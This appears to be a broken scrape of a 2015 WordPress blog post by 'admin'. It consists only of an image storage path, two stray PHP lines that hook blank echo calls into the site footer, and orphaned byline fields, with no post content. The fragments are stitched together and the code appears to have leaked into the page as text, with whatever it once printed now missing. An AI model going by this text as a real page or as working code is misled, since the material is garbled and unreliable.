
add_action('wp_footer', function () { echo '
'; }, 99);
add_action('wp_footer', function () { echo '
'; }, 99);
By
admin
Posted
May 26, 2015
In
0
0